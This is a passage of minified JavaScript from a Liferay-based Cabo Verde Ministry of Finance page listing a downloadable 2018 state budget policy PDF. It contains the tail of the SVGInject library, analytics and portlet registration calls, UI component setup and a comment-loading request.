E)(m=(p=y.textContent)&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&(y.textContent=m);else if(y.hasAttributes()){for(o=0;o<s[b];o++)v=s[o],(m=(p=y[w](v))&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&y[k](v,m);["xlink:href","href"].forEach(function(e){var r=y[w](e);/^\s*#/.test(r)&&(r=r.trim(),y[k](e,r+a),c&&(c[r.substring(1)]=1))})}y=h[++i]}for(i=0;i<u[b];i++)t=u[i],c&&!c[t.id]||(t.id+=a,d=!0)}return d}function V(e,r,t,n){if(r){r[k]("data-inject-url",
t);var i=e.parentNode;if(i){n.copyAttributes&&function c(e,r){for(var t,n,i,o=e.attributes,a=0;a<o[b];a++)if(n=(t=o[a]).name,-1==v.indexOf(n))if(i=t.value,n==d){var f,u=r.firstElementChild;u&&u.localName.toLowerCase()==d?f=u:(f=l[s+"NS"]("http://www.w3.org/2000/svg",d),r.insertBefore(f,u)),f.textContent=i}else r[k](n,i)}(e,r);var o=n.beforeInject,a=o&&o(e,r)||r;i.replaceChild(a,e),e[A]=u,m(e);var f=n.afterInject;f&&f(e,a)}}else D(e,n)}function p(){for(var e={},r=arguments,t=0;t<r[b];t++){var n=r[t];
for(var i in n)n.hasOwnProperty(i)&&(e[i]=n[i])}return e}function _(e,r){if(r){var t;try{t=function i(e){return(a=a||new DOMParser).parseFromString(e,"text/xml")}(e)}catch(o){return x}return t[g]("parsererror")[b]?x:t.documentElement}var n=l.createElement("div");return n.innerHTML=e,n.firstElementChild}function m(e){e.removeAttribute("onload")}function n(e){console.error("SVGInject: "+e)}function i(e,r,t){e[A]=c,t.onFail?t.onFail(e,r):n(r)}function D(e,r){m(e),i(e,L,r)}function F(e,r){m(e),i(e,t,
r)}function M(e,r){i(e,I,r)}function q(e){e.onload=x,e.onerror=x}function R(e){n("no img element")}var e=function z(e,r){var t=p(f,r),h={};function n(a,f){f=p(t,f);var e=function(r){var e=function(){var e=f.onAllFinish;e&&e(),r&&r()};if(a&&typeof a[b]!=y){var t=0,n=a[b];if(0==n)e();else for(var i=function(){++t==n&&e()},o=0;o<n;o++)u(a[o],f,i)}else u(a,f,e)};return typeof Promise==y?e():new Promise(e)}function u(u,c,e){if(u){var r=u[A];if(r)Array.isArray(r)?r.push(e):e();else{if(q(u),!G)return F(u,
c),void e();var t=c.beforeLoad,n=t&&t(u)||u[w]("src");if(!n)return""===n&&M(u,c),void e();var i=[];u[A]=i;var l=function(){e(),i.forEach(function(e){e()})},s=function f(e){return j.href=e,j.href}(n),d=c.useCache,v=c.makeIdsUnique,p=function(r){d&&(h[s].forEach(function(e){e(r)}),h[s]=r)};if(d){var o,a=function(e){if(e===I)M(u,c);else if(e===L)D(u,c);else{var r,t=e[0],n=e[1],i=e[2];v&&(t===x?(t=P(r=_(n,!1),!1),e[0]=t,e[2]=t&&T(r)):t&&(n=function o(e){return e.replace(S,C+O++)}(i))),r=r||_(n,!1),V(u,
r,s,c)}l()};if(typeof(o=h[s])!=y)return void(o.isCallbackQueue?o.push(a):a(o));(o=[]).isCallbackQueue=!0,h[s]=o}!function m(e,r,t){if(e){var n=new XMLHttpRequest;n.onreadystatechange=function(){if(4==n.readyState){var e=n.status;200==e?r(n.responseXML,n.responseText.trim()):400<=e?t():0==e&&t()}},n.open("GET",e,!0),n.send()}}(s,function(e,r){var t=e instanceof Document?e.documentElement:_(r,!0),n=c.afterLoad;if(n){var i=n(t,r)||t;if(i){var o="string"==typeof i;r=o?i:T(t),t=o?_(i,!0):i}}if(t instanceof
SVGElement){var a=x;if(v&&(a=P(t,!1)),d){var f=a&&T(t);p([a,r,f])}V(u,t,s,c)}else D(u,c),p(L);l()},function(){M(u,c),p(I),l()})}}else R()}return G&&function i(e){var r=l[g]("head")[0];if(r){var t=l[s](E);t.type="text/css",t.appendChild(l.createTextNode(e)),r.appendChild(t)}}('img[onload^\x3d"'+e+'("]{visibility:hidden;}'),n.setOptions=function(e){t=p(t,e)},n.create=z,n.err=function(e,r){e?e[A]!=c&&(q(e),G?(m(e),M(e,t)):F(e,t),r&&(m(e),e.src=r)):R()},o[e]=n}("SVGInject");"object"==typeof module&&"object"==
typeof module.exports&&(module.exports=e)}(window,document);</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F1468187%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D50%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D297116\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F1468187%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D50%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D297116",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F1468187%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D50%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D297116\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F1468187%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D50%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D297116",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F1468187%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D50%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D297116\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F1468187%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D50%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D297116\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:2,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d2\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F1468187%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D50%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D297116",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F1468187%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D50%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D297116\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F1468187%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D50%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D297116\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I","style":"info","label":"Vers\u00e3o 1.0","id":"vxdd","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)",
"displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#vxdd"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("vxdd",new Component.default(context,"#vxdd"),destroyConfig);else Liferay.component("vxdd",
new Component.default(context),destroyConfig)});else if(false)Liferay.component("vxdd",new Component.default(context,"#vxdd"),destroyConfig);else Liferay.component("vxdd",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]})}]));
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","buttonStyle":"primary","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I","elementClasses":"btn-sm","href":"https://www.mf.gov.cv/documents/198414/297116/DIRECTIVAS_POLITICAS+DO+OGE+2018_CM_Aprovado.pdf/542d4537-53cd-1ef6-4048-5f45218fd817?version\x3d1.0\x26t\x3d1609343819976\x26download\x3dtrue",
"label":"Download","id":"mxlz","title":"Download (913KB)","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#mxlz"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("mxlz",new Component.default(context,"#mxlz"),destroyConfig);else Liferay.component("mxlz",new Component.default(context),destroyConfig)});else if(false)Liferay.component("mxlz",new Component.default(context,"#mxlz"),destroyConfig);else Liferay.component("mxlz",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]);Liferay.fire("soyComponentLoadingError",{error:error,
modules:["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]})}]));var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_url");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_webDavURL");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1",["details","versions"],"details");
(function(){var $=AUI.$;var _=AUI._;$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_moreComments").on("click",function(event){var form=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");var data=Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:1468187,hideControls:"false",index:form.fm("index").val(),randomNamespace:"errk_",
ratingsEnabled:"true",rootIndexPage:form.fm("rootIndexPage").val(),userId:"20139"});$.ajax("/c/portal/comment/discussion/get_comments?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_\x26skipEditorLoading\x3dtrue",{data:data,error:function(){errk_showStatusMessage({id:errk_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},
success:function(data){$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_moreCommentsPage").append(data)}})})})();
